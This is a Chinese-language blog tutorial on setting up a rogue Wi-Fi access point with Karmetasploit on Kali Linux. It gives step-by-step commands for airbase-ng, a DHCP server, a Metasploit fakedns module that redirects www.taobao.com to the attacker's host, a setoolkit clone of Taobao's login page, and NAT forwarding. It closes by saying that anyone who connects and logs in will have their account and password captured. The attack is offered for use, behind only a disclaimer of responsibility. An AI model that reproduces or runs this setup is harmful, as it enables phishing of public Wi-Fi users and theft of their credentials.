今天这篇文章和大家的分享的是,利用 karmetasploit 在 kali 上伪造 AP 进行wifi钓鱼。首先,简单提下什么是 karmetasploit??Karma? 是一个无线客户端攻击工具包和 metasploit? 被称为 Karmetasploit。好了废话不多说,下面我们直接进入正题!

0x01



kali 上默认并未安装 karmetasploit?我们来安装下:

wget https://www.offensive-security.com/wp-content/uploads/2015/04/karma.rc_.txt



同时,我们安装下其软件依赖包避免后续操作产生问题:

gem install activerecord sqlite3-ruby

0x02



由于 karmetasploit?不具备 IP 的动态分发因此我们需要安装一个 DHCP 服务器来配合 karmetasploit?的使用:

apt-get install isc-dhcp-server

安装完成后我们来配置下DHCP的配置文件,配置如下:

gedit /etc/dhcp/dhcpd.conf

0x03



下面我们将无线网卡从物理机映射到虚拟机上。并将其置入为侦听模式:

airmon-ng start wlan0

查看是否成功置为侦听模式:

iwconfig

0x04



接下来我们通过 airbase-ng 来伪造一个名为 FREE-WIFI 的 AP:

airbase-ng -P -C 30 -e “FREE-WIFI” -v wlan0mon



使用 ifconfig -a 命令来查看我们伪造的AP状态,可以看到当前的AP处于未激活状态。

0x05



现在我们来激活网卡:

ifconfig at0 up 10.0.0.1 netmask 255.255.255.0

ifconfig

可以看到现在,AP已经处于激活状态了。

0x06



建立租约文件及启动DHCP服务:

touch /var/lib/dhcp/dhcpd.leases

dhcpd -cf /etc/dhcp/dhcpd.conf at0

0x07



为了使伪造的AP能够正常上网,我们还要做一些工作。我们打开最先下载的 karma 文件:

gedit karma.rc_.txt

将配置文件中的以下几行删除,只有这样在后续我们才能连通到网络。





同时,我们在文件内配置一个DNS的欺骗:

use auxiliary/server/fakedns

set TARGETACTION FAKE

set TARGETDOMAIN www.taobao.com

set TARGETHOST 192.168.15.128

set SRVPORT 53

run

0x08









下面我们利用setoolkit来克隆一个淘宝的登陆界面,依次选择如下选项:

1.鱼叉式钓鱼攻击

3.身份信息收集

2.站点克隆

以下依次为收集信息服务器IP

克隆站点地址

启动apache服务器

克隆的站点会被保存在 /var/www/heml 下。

0x09

现在,我们就可以启动 karmatesploit 了!

msfconsole -q -r karma.rc_.txt

0x10



到这里还差最后一步,我们来配置及打开kali的防火墙及IPFORWARD路由转发功能:

echo 1 > /proc/sys/net/ipv4/ip_forward

iptables -P FORWARD ACCEPT

iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

0X11

现在我们就可以坐等鱼儿上钩了!此时,只要有人连接到经我们伪装的AP网络上,并登陆淘宝就会被跳转到我们克隆的钓鱼网站上,一旦输入账户密码,就会马上被我们接收记录!

文末声明:

本文内容带有攻击性,发表本文的目的仅仅是,用于技术的交流学习及分享。任何利用本文中提及的内容,进行涉及违法犯罪的行为及一切后果,与本文及作者无关!也与发布平台无关!!